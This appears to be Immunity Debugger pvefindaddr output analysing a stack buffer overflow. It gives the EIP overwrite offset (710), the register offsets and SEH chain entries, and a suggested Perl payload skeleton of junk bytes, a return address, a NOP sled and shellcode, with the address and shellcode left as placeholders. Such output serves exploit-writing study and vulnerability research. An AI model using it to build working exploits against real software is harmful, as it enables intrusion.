 0BADF00D ----------------------------------------------------------------------
0BADF00D Searching for metasploit pattern references
0BADF00D ----------------------------------------------------------------------
0BADF00D [1] Checking register addresses and contents
0BADF00D ============================================
0BADF00D Register EIP is overwritten with Metasploit pattern at position 710
0BADF00D Register ESP points to Metasploit pattern at position 714
0BADF00D Register EDI points to Metasploit pattern at position 991
0BADF00D [2] Checking seh chain
0BADF00D ======================
0BADF00D - Checking seh chain entry at 0x0012fad8, value 7e44048f
0BADF00D - Checking seh chain entry at 0x0012fb38, value 7e44048f
0BADF00D - Checking seh chain entry at 0x0012ffb0, value 00452eb8
0BADF00D - Checking seh chain entry at 0x0012ffe0, value 7c839ad8
0BADF00D ----------------------------------------------------------------------
0BADF00D Exploit payload information and suggestions :
0BADF00D ---------------------------------------------
0BADF00D [+] Type of exploit : Direct RET overwrite (EIP is overwritten)
0BADF00D Offset to direct RET : 710
0BADF00D [+] Payload found at EDI
0BADF00D Offset to register : 991
0BADF00D [+] Payload suggestion (perl) :
0BADF00D my $junk="\x41" x 710;
0BADF00D my $ret = XXXXXXXX; #jump to EDI - run !pvefindaddr j EDI to find an address
0BADF00D my $padding = "\x90" x 277;
0BADF00D my $shellcode="<your shellcode here>";
0BADF00D my $payload=$junk.$ret.$padding.$shellcode;
0BADF00D [+] Read more about this type of exploit at
0BADF00D http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/
0BADF00D ----------------------------------------------------------------------
!pvefindaddr suggest